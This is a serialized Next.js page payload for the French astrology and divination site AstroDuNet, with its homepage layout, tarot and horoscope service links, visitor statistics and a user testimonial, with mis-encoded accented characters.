5:I[8965,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
6:I[2353,["839","static/chunks/839-cc0fabe9df9f7045.js","177","static/chunks/app/layout-d869fe1255e7caf5.js"],"default"]
7:I[5244,[],""]
8:I[3866,[],""]
9:I[4839,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","974","static/chunks/app/page-8be599987b73a4c0.js"],""]
a:I[7970,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","974","static/chunks/app/page-8be599987b73a4c0.js"],"Image"]
b:I[6797,["970","static/chunks/970-0fb8eef32be99956.js","839","static/chunks/839-cc0fabe9df9f7045.js","974","static/chunks/app/page-8be599987b73a4c0.js"],"default"]
c:I[6213,[],"OutletBoundary"]
e:I[6213,[],"MetadataBoundary"]
10:I[6213,[],"ViewportBoundary"]
12:I[4835,[],""]
1:HL["/_next/static/css/a2b9b4af244e2f74.css","style"]
0:{"P":null,"b":"v52Sbf9I58Ft8iyup9Ptc","p":"","c":["",""],"i":false,"f":[[["",{"children":["__PAGE__",{}]},"$undefined","$undefined",true],["",["$","$2","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/a2b9b4af244e2f74.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"fr","children":[["$","head",null,{"children":[["$","$L3",null,{"config":{"enabled":true,"ga4Id":"G-397996474","gaId":"G-KT5XQJMD7J"}}],["$","$L4",null,{"config":{"enabled":true,"clientId":"ca-pub-5363768963387963"}}],["$","$L5",null,{}]]}],["$","body",null,{"className":" bg-gradient-to-br from-rose-50 via-fuchsia-50 to-purple-100  dark:bg-gradient-to-br dark:from-indigo-950 dark:via-purple-950 dark:to-gray-900 ","children":[["$","header",null,{"className":"w-full sticky top-0 z-30 bg-rose-50 dark:bg-gray-900 border-b border-rose-100 dark:border-gray-700","children":["$","div",null,{"className":"flex items-center px-4 md:px-12 py-2","children":[["$","div",null,{"className":"flex-1 flex justify-start","children":["$","div",null,{"className":"flex items-center gap-2 select-none","children":[["$","svg",null,{"width":"30","height":"30","viewBox":"0 0 32 32","fill":"none","children":[["$","polygon",null,{"points":"16,2 20,12 31,12 22,18 25,29 16,22 7,29 10,18 1,12 12,12","className":"fill-amber-300"}],["$","polygon",null,{"points":"16,5 18.5,11 25,11 19.5,15 21.5,22 16,18 10.5,22 12.5,15 7,11 13.5,11","className":"fill-amber-200"}]]}],["$","span",null,{"className":"font-extrabold text-xl md:text-2xl tracking-wide text-rose-600","children":"AstroDuNet"}]]}]}],["$","div",null,{"className":"flex-1 flex justify-center","children":["$","$L6",null,{}]}],["$","div",null,{"className":"flex-1 hidden md:block"}]]}]}],["$","main",null,{"className":"flex-1 bg-white/80 dark:bg-white/5 py-8 px-4 rounded-xl shadow-lg","children":["$","div",null,{"className":"max-w-4xl mx-auto space-y-6","children":["$","$L7",null,{"parallelRouterKey":"children","segmentPath":["children"],"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L8",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","title",null,{"children":"404: This page could not be found."}],["$","div",null,{"style":{"fontFamily":"system-ui,\"Segoe UI\",Roboto,Helvetica,Arial,sans-serif,\"Apple Color Emoji\",\"Segoe UI Emoji\"","height":"100vh","textAlign":"center","display":"flex","flexDirection":"column","alignItems":"center","justifyContent":"center"},"children":["$","div",null,{"children":[["$","style",null,{"dangerouslySetInnerHTML":{"__html":"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}"}}],["$","h1",null,{"className":"next-error-h1","style":{"display":"inline-block","margin":"0 20px 0 0","padding":"0 23px 0 0","fontSize":24,"fontWeight":500,"verticalAlign":"top","lineHeight":"49px"},"children":"404"}],["$","div",null,{"style":{"display":"inline-block"},"children":["$","h2",null,{"style":{"fontSize":14,"fontWeight":400,"lineHeight":"49px","margin":0},"children":"This page could not be found."}]}]]}]}]],"notFoundStyles":[]}]}]}],["$","footer",null,{"className":"bg-white dark:bg-gray-800 py-8 text-sm text-gray-600 dark:text-gray-400 border-t border-rose-100 dark:border-gray-700","children":[["$","div",null,{"className":"max-w-5xl mx-auto px-4 flex flex-col md:flex-row items-center md:justify-between gap-2","children":[["$","div",null,{"className":"flex flex-col items-center md:items-start gap-1","children":[["$","span",null,{"className":"font-bold text-rose-600 dark:text-rose-200","children":"AstroDuNet"}],["$","span",null,{"children":"La divination pour tous"}]]}],["$","div",null,{"className":"flex gap-4 my-2","children":[["$","$L9",null,{"href":"/mentions-legales","className":"hover:underline","children":"Mentions lÃ©gales"}],["$","$L9",null,{"href":"/contact","className":"hover:underline","children":"Contact"}],["$","$L9",null,{"href":"/a-propos","className":"hover:underline","children":"Ã€ propos"}]]}]]}],["$","div",null,{"className":"text-center mt-4 text-xs opacity-80","children":["Â© ",2025," AstroDuNet. Site totalement gratuit."]}]]}]]}]]}]]}],{"children":["__PAGE__",["$","$2","c",{"children":[["$","main",null,{"className":"relative","children":[["$","section",null,{"className":"relative min-h-[480px] md:min-h-[600px] flex flex-col items-center justify-center text-center text-white overflow-hidden","role":"banner","aria-label":"Section d'accueil principale","children":[["$","div",null,{"className":"absolute inset-0","children":[["$","$La",null,{"src":"/images/astrology-hero-bg.png","alt":"Univers mystique avec constellations et symboles astrologiques","fill":true,"className":"object-cover","priority":true,"quality":90}],["$","div",null,{"className":"absolute inset-0 bg-gradient-to-b from-black/40 via-black/30 to-black/50"}]]}],["$","div",null,{"className":"relative z-10 max-w-4xl px-4","children":[["$","h1",null,{"className":"text-4xl md:text-5xl lg:text-6xl font-bold mb-6 drop-shadow-2xl leading-tight","children":"AstroDuNet â€“ Voyance gratuite en ligne"}],["$","p",null,{"className":"text-lg md:text-xl mb-8 max-w-2xl mx-auto leading-relaxed drop-shadow-lg","children":"Horoscope, tarot, oracles et compatibilitÃ© â€“ toutes vos consultations 100% gratuites et accessibles immÃ©diatement."}],["$","a",null,{"href":"#services","className":"inline-flex items-center gap-2 bg-gradient-to-r from-rose-500 to-pink-600 hover:from-rose-600 hover:to-pink-700 text-white px-8 py-4 rounded-full font-semibold text-lg shadow-xl transition-all duration-300 hover:scale-105 focus:outline-none focus:ring-4 focus:ring-rose-300","aria-label":"AccÃ©der aux consultations gratuites","children":[["$","svg",null,{"className":"w-5 h-5","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],"Commencer une consultation"]}]]}]]}],["$","section",null,{"className":"relative z-10 max-w-4xl mx-auto px-4 py-16","children":["$","div",null,{"className":"text-center mb-12","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-bold text-gray-900 dark:text-rose-200 mb-6","children":"Votre guide spirituel gratuit depuis 2008"}],["$","$Lb",null,{}]]}]}],["$","section",null,{"className":"relative z-10 max-w-4xl mx-auto px-4 py-16","children":["$","div",null,{"className":"text-center mb-12","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-bold text-gray-900 dark:text-rose-200 mb-6","children":"Votre guide spirituel gratuit depuis 2008"}],["$","$Lb",null,{}]]}]}],["$","section",null,{"id":"services","className":"max-w-5xl mx-auto px-4 mb-16","aria-labelledby":"services-heading","children":[["$","h2",null,{"id":"services-heading","className":"text-3xl md:text-4xl font-bold mb-6 text-gray-900 dark:text-rose-200 text-center","children":"Outils de voyance gratuits et immÃ©diats"}],["$","p",null,{"className":"text-center text-gray-700 dark:text-gray-300 mb-10 text-lg max-w-2xl mx-auto","children":"AccÃ©dez instantanÃ©ment Ã  nos tirages et prÃ©dictions les plus populaires, crÃ©Ã©s par des experts en astrologie et divination."}],["$","section",null,{"className":"py-12 px-4 max-w-5xl mx-auto","children":[["$","h2",null,{"className":"text-3xl font-bold text-center mb-8 text-gray-800 dark:text-white","children":"DÃ©couvrez nos univers"}],["$","div",null,{"className":"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6","children":[["$","$L9","/oracle-de-belline",{"href":"/oracle-de-belline","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","circle",null,{"cx":"24","cy":"24","r":"12","fill":"#f9a8d4"}],["$","ellipse",null,{"cx":"24","cy":"28","rx":"10","ry":"5","fill":"#fdf2f8","opacity":"0.8"}],["$","circle",null,{"cx":"20","cy":"22","r":"2","fill":"#fff","opacity":"0.7"}],["$","circle",null,{"cx":"29","cy":"18","r":"1","fill":"#fff","opacity":"0.5"}],["$","rect",null,{"x":"16","y":"36","width":"16","height":"4","rx":"2","fill":"#d1aaff"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Oracle de Belline"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Explorez votre avenir grÃ¢ce Ã  l'un des oracles les plus puissants et rÃ©vÃ©lateurs."}]]}],["$","$L9","/tarot-de-marseille",{"href":"/tarot-de-marseille","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","rect",null,{"x":"12","y":"14","width":"18","height":"26","rx":"4","fill":"#fbbf24","stroke":"#c084fc","strokeWidth":"2"}],["$","rect",null,{"x":"18","y":"8","width":"18","height":"26","rx":"4","fill":"#a5b4fc","stroke":"#c084fc","strokeWidth":"2"}],["$","circle",null,{"cx":"27","cy":"21","r":"4","fill":"#f9a8d4","stroke":"#fff","strokeWidth":"1.5"}],["$","path",null,{"d":"M23 35l4-6 4 6","stroke":"#fff","strokeWidth":"1.5","strokeLinecap":"round"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Tarot"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Tirez les cartes du tarot pour obtenir des rÃ©ponses prÃ©cises et Ã©clairer votre chemin."}]]}],["$","$L9","/compatibilite-des-prenoms",{"href":"/compatibilite-des-prenoms","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","path",null,{"d":"M13 30c-4 0-7-3-7-7a7 7 0 0114 0c0 4-3 7-7 7z","fill":"#f9a8d4"}],["$","path",null,{"d":"M35 30c4 0 7-3 7-7a7 7 0 00-14 0c0 4 3 7 7 7z","fill":"#f9a8d4"}],["$","path",null,{"d":"M24 35c3-4 10-4 10-10","stroke":"#a5b4fc","strokeWidth":"2","strokeLinecap":"round"}],["$","path",null,{"d":"M24 35c-3-4-10-4-10-10","stroke":"#a5b4fc","strokeWidth":"2","strokeLinecap":"round"}],["$","circle",null,{"cx":"24","cy":"32","r":"4","fill":"#fbbf24","stroke":"#c084fc","strokeWidth":"1.5"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"CompatibilitÃ© prÃ©noms"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Analysez la compatibilitÃ© de deux prÃ©noms pour dÃ©couvrir l'harmonie de votre couple."}]]}],["$","$L9","/oracle-des-anges",{"href":"/oracle-des-anges","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 64 64","className":"w-12 h-12 mx-auto","fill":"none","xmlns":"http://www.w3.org/2000/svg","children":[["$","circle",null,{"cx":"32","cy":"12","r":"8","fill":"#fbbf24","fillOpacity":"0.8"}],["$","path",null,{"d":"M12 32c8-8 32-8 40 0","stroke":"#a5b4fc","strokeWidth":"3","strokeLinecap":"round"}],["$","path",null,{"d":"M20 44l12-20 12 20","stroke":"#f9a8d4","strokeWidth":"3","strokeLinecap":"round"}],["$","path",null,{"d":"M16 36l10 8 12-14 10 8","stroke":"#8b5cf6","strokeWidth":"2","strokeLinecap":"round"}],["$","circle",null,{"cx":"32","cy":"32","r":"4","fill":"#fbbf24"}],["$","path",null,{"d":"M32 16v8","stroke":"#fbbf24","strokeWidth":"2","strokeLinecap":"round"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Oracle des anges"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Recevez des messages inspirants et bienveillants de vos anges gardiens."}]]}],["$","$L9","/horoscope-du-jour",{"href":"/horoscope-du-jour","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","circle",null,{"cx":"24","cy":"24","r":"10","fill":"#fbbf24"}],["$","path",null,{"d":"M24 4v4M24 40v4M40 24h4M4 24H0M36.36 11.64l2.83-2.83M36.36 36.36l2.83 2.83M11.64 36.36l-2.83 2.83M11.64 11.64l-2.83-2.83","stroke":"#f9a8d4","strokeWidth":"2","strokeLinecap":"round"}],["$","circle",null,{"cx":"24","cy":"24","r":"6","fill":"#fff","opacity":"0.8"}],["$","circle",null,{"cx":"20","cy":"20","r":"1","fill":"#fbbf24"}],["$","circle",null,{"cx":"28","cy":"20","r":"1","fill":"#fbbf24"}],["$","path",null,{"d":"M20 28c2 2 6 2 8 0","stroke":"#fbbf24","strokeWidth":"1.5","strokeLinecap":"round"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Horoscope du jour"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"Consultez votre horoscope quotidien personnalisÃ© selon votre signe astrologique."}]]}],["$","$L9","/horoscope-cette-semaine",{"href":"/horoscope-cette-semaine","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","rect",null,{"x":"8","y":"12","width":"32","height":"28","rx":"4","fill":"#a5b4fc"}],["$","rect",null,{"x":"8","y":"12","width":"32","height":"8","rx":"4","fill":"#c084fc"}],["$","circle",null,{"cx":"12","cy":"8","r":"2","fill":"#fbbf24"}],["$","circle",null,{"cx":"36","cy":"8","r":"2","fill":"#fbbf24"}],["$","rect",null,{"x":"10","y":"6","width":"2","height":"8","fill":"#6366f1"}],["$","rect",null,{"x":"36","y":"6","width":"2","height":"8","fill":"#6366f1"}],["$","circle",null,{"cx":"18","cy":"28","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"24","cy":"24","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"30","cy":"32","r":"1.5","fill":"#f9a8d4"}],["$","circle",null,{"cx":"34","cy":"26","r":"1","fill":"#fbbf24"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Horoscope hebdomadaire"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"DÃ©couvrez les tendances astrales de votre semaine avec des prÃ©dictions dÃ©taillÃ©es."}]]}],["$","$L9","/tarot-amour",{"href":"/tarot-amour","className":"flex flex-col items-center gap-2 bg-white dark:bg-gray-800 rounded-2xl shadow-md hover:shadow-xl hover:-translate-y-1 transition p-6 group","children":[["$","div",null,{"className":"mb-2","children":["$","svg",null,{"viewBox":"0 0 48 48","className":"w-12 h-12 mx-auto","fill":"none","children":[["$","rect",null,{"x":"10","y":"12","width":"16","height":"24","rx":"3","fill":"#f9a8d4","stroke":"#ec4899","strokeWidth":"2"}],["$","rect",null,{"x":"22","y":"8","width":"16","height":"24","rx":"3","fill":"#fbbf24","stroke":"#f59e0b","strokeWidth":"2"}],["$","path",null,{"d":"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09","stroke":"#ec4899","strokeWidth":"2","fill":"none"}],["$","circle",null,{"cx":"30","cy":"20","r":"3","fill":"#f43f5e"}]]}]}],["$","span",null,{"className":"text-lg font-medium text-gray-800 dark:text-white group-hover:text-rose-600","children":"Tarot de l'amour"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-300 mt-1 text-center","children":"DÃ©couvrez votre avenir sentimental avec un tirage personnalisÃ© Ã  une carte."}]]}]]}]]}]]}],["$","section",null,{"className":"bg-gradient-to-r from-purple-50 via-pink-50 to-rose-50 dark:from-purple-950/20 dark:via-pink-950/20 dark:to-rose-950/20 py-16","aria-labelledby":"social-proof-heading","children":["$","div",null,{"className":"max-w-6xl mx-auto px-4","children":[["$","h2",null,{"id":"social-proof-heading","className":"text-2xl md:text-3xl font-bold text-center text-gray-900 dark:text-rose-200 mb-12","children":"La confiance de milliers d'utilisateurs"}],["$","div",null,{"className":"grid md:grid-cols-3 gap-8 text-center mb-16","children":[["$","div",null,{"className":"group p-8 bg-white/90 dark:bg-gray-800/90 rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"mb-4","children":["$","svg",null,{"className":"w-12 h-12 mx-auto text-rose-500","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}]}],["$","p",null,{"className":"text-4xl md:text-5xl font-bold text-rose-500 mb-2 group-hover:scale-110 transition-transform","children":"+500k"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 font-medium","children":"Tirages rÃ©alisÃ©s"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-400 mt-1","children":"Depuis 2008"}]]}],["$","div",null,{"className":"group p-8 bg-white/90 dark:bg-gray-800/90 rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"mb-4","children":["$","svg",null,{"className":"w-12 h-12 mx-auto text-purple-500","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12,5.5A3.5,3.5 0 0,1 15.5,9A3.5,3.5 0 0,1 12,12.5A3.5,3.5 0 0,1 8.5,9A3.5,3.5 0 0,1 12,5.5M5,8C5.56,8 6.08,8.15 6.53,8.42C6.38,9.85 6.8,11.27 7.66,12.38C7.16,13.34 6.16,14 5,14A3,3 0 0,1 2,11A3,3 0 0,1 5,8M19,8A3,3 0 0,1 22,11A3,3 0 0,1 19,14C17.84,14 16.84,13.34 16.34,12.38C17.2,11.27 17.62,9.85 17.47,8.42C17.92,8.15 18.44,8 19,8M5.5,18.25C5.5,16.18 8.41,14.5 12,14.5C15.59,14.5 18.5,16.18 18.5,18.25V20H5.5V18.25M0,20V18.5C0,17.11 1.89,15.94 4.45,15.6C3.86,16.28 3.5,17.22 3.5,18.25V20H0M24,20H20.5V18.25C20.5,17.22 20.14,16.28 19.55,15.6C22.11,15.94 24,17.11 24,18.5V20Z"}]}]}],["$","p",null,{"className":"text-4xl md:text-5xl font-bold text-purple-500 mb-2 group-hover:scale-110 transition-transform","children":"+50k"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 font-medium","children":"Visiteurs mensuels"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-400 mt-1","children":"En croissance constante"}]]}],["$","div",null,{"className":"group p-8 bg-white/90 dark:bg-gray-800/90 rounded-2xl shadow-lg hover:shadow-xl transition-all duration-300 hover:scale-105","children":[["$","div",null,{"className":"mb-4","children":["$","svg",null,{"className":"w-12 h-12 mx-auto text-pink-500","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"}]}]}],["$","p",null,{"className":"text-4xl md:text-5xl font-bold text-pink-500 mb-2 group-hover:scale-110 transition-transform","children":"4.2â˜…"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 font-medium","children":"Satisfaction moyenne"}],["$","p",null,{"className":"text-sm text-gray-500 dark:text-gray-400 mt-1","children":"Sur 5 Ã©toiles"}]]}]]}],["$","div",null,{"className":"max-w-4xl mx-auto","children":["$","blockquote",null,{"className":"bg-white/95 dark:bg-gray-800/95 p-8 md:p-12 rounded-3xl shadow-xl border border-gray-200/50 dark:border-gray-700/50","children":[["$","div",null,{"className":"text-center mb-8","children":[["$","svg",null,{"className":"w-12 h-12 mx-auto text-rose-400 mb-4 opacity-60","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M14,17H17L19,13V7H13V13H16M6,17H9L11,13V7H5V13H8L6,17Z"}]}],["$","p",null,{"className":"text-lg md:text-xl italic text-gray-700 dark:text-gray-300 leading-relaxed mb-6","children":"â€œAstroDuNet est mon rendez-vous quotidien pour dÃ©marrer la journÃ©e avec des prÃ©dictions inspirantes et prÃ©cises. La gratuitÃ© totale et la qualitÃ© des interprÃ©tations sont exceptionnelles. Une Ã©quipe vraiment bienveillante !â€"}]]}],["$","div",null,{"className":"flex flex-col sm:flex-row items-center justify-center gap-6","children":[["$","div",null,{"className":"flex-shrink-0","children":["$","div",null,{"className":"w-20 h-20 rounded-full overflow-hidden shadow-lg ring-4 ring-rose-200 dark:ring-rose-800","children":["$","$La",null,{"src":"/images/avatar-bienveillance.jpg","alt":"Portrait de Camille, utilisatrice satisfaite d'AstroDuNet","width":80,"height":80,"className":"w-full h-full object-cover"}]}]}],["$","div",null,{"className":"text-center sm:text-left","children":[["$","cite",null,{"className":"not-italic font-bold text-lg text-gray-900 dark:text-rose-200","children":"Camille M."}],["$","p",null,{"className":"text-rose-600 dark:text-rose-400 font-medium","children":"Utilisatrice depuis 3 ans"}],["$","div",null,{"className":"flex items-center justify-center sm:justify-start gap-2 mt-1","children":[["$","div",null,{"className":"flex items-center","children":[[["$","svg","0",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],["$","svg","1",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],["$","svg","2",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}],["$","svg","3",{"className":"w-4 h-4 text-yellow-400","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}]],["$","svg",null,{"className":"w-4 h-4 text-gray-300 dark:text-gray-600","fill":"currentColor","viewBox":"0 0 24 24","children":["$","path",null,{"d":"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"}]}]]}],["$","span",null,{"className":"text-sm text-gray-500 dark:text-gray-400","children":"â€¢ CÃ´te d'Azur"}]]}]]}]]}]]}]}],["$","div",null,{"className":"mt-16 max-w-3xl mx-auto","children":["$","div",null,{"className":"bg-gradient-to-r from-indigo-50 via-purple-50 to-pink-50 dark:from-indigo-950/30 dark:via-purple-950/30 dark:to-pink-950/30 p-8 rounded-2xl border border-indigo-200 dark:border-indigo-700","children":["$","div",null,{"className":"flex flex-col md:flex-row items-center gap-6","children":[["$","div",null,{"className":"flex-shrink-0","children":["$","div",null,{"className":"w-24 h-24 rounded-full overflow-hidden shadow-lg ring-4 ring-indigo-200 dark:ring-indigo-800","children":["$","$La",null,{"src":"/images/avatar-equipe.jpg","alt":"L'Ã©quipe AstroDuNet","width":96,"height":96,"className":"w-full h-full object-cover"}]}]}],["$","div",null,{"className":"text-center md:text-left","children":[["$","h3",null,{"className":"text-xl font-bold text-gray-900 dark:text-indigo-200 mb-3","children":"Un mot de notre Ã©quipe"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed","children":"â€œNotre mission est simple : rendre la voyance accessible Ã  tous, gratuitement et sans compromis. Chaque consultation est crÃ©Ã©e avec passion par notre Ã©quipe de voyants et dÃ©veloppeurs, pour vous accompagner dans votre quÃªte de sens et de guidance.â€"}],["$","p",null,{"className":"text-indigo-600 dark:text-indigo-400 font-medium mt-3","children":"â€” L'Ã©quipe AstroDuNet âœ¨"}]]}]]}]}]}]]}]}],["$","section",null,{"className":"max-w-4xl mx-auto px-4 py-16 space-y-12","children":[["$","article",null,{"className":"bg-gradient-to-r from-blue-50 to-indigo-50 dark:from-blue-950/30 dark:to-indigo-950/30 p-8 rounded-2xl border border-blue-200 dark:border-blue-800","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-semibold mb-4 text-gray-900 dark:text-blue-200","children":"Voyance gratuite en ligne, fiable et sans inscription"}],["$","p",null,{"className":"text-gray-700 dark:text-gray-300 leading-relaxed text-lg","children":"Nos services â€“ tarot de Marseille, oracles, horoscopes personnalisÃ©s, tests de compatibilitÃ© et numÃ©rologie â€“ sont disponibles librement, 24h/24, sans crÃ©ation de compte ni donnÃ©es personnelles. Nous croyons fermement que la guidance spirituelle et la connaissance de soi doivent Ãªtre accessibles Ã  tous."}]]}],["$","article",null,{"className":"bg-gradient-to-r from-rose-50 to-pink-50 dark:from-rose-950/30 dark:to-pink-950/30 p-8 rounded-2xl border border-rose-200 dark:border-rose-800","children":[["$","h2",null,{"className":"text-2xl md:text-3xl font-semibold mb-6 text-gray-900 dark:text-rose-200","children":"Nos consultations les plus populaires"}],["$","div",null,{"className":"grid md:grid-cols-2 gap-4","children":[["$","ul",null,{"className":"space-y-3","children":[["$","li",null,{"children":["$","$L9",null,{"href":"/tarot-de-marseille","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Tirage gratuit du Tarot de Marseille complet","children":[["$","svg",null,{"className":"w-5 h-5 text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Tarot de Marseille complet"}]]}]}],["$","li",null,{"children":["$","$L9",null,{"href":"/tarot-amour","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Tarot de l'amour spÃ©cialisÃ© gratuit","children":[["$","svg",null,{"className":"w-5 h-5 text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Tarot de l'amour spÃ©cialisÃ©"}]]}]}]]}],["$","ul",null,{"className":"space-y-3","children":[["$","li",null,{"children":["$","$L9",null,{"href":"/oracle-des-anges","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Oracle des anges gardiens gratuit","children":[["$","svg",null,{"className":"w-5 h-5 text-rose-500 flex-shrink-0 group-hover:scale-110 transition-transform","fill":"currentColor","viewBox":"0 0 20 20","children":["$","path",null,{"fillRule":"evenodd","d":"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z","clipRule":"evenodd"}]}],["$","span",null,{"className":"group-hover:underline","children":"Oracle des anges gardiens"}]]}]}],["$","li",null,{"children":["$","$L9",null,{"href":"/horoscope","className":"flex items-center gap-3 text-gray-700 dark:text-gray-300 hover:text-rose-600 dark:hover:text-rose-400 transition-colors group","title":"Horoscope quotidien personnalisÃ© gratuit","children":[["$","svg",null,{"className":"w-5 h-5 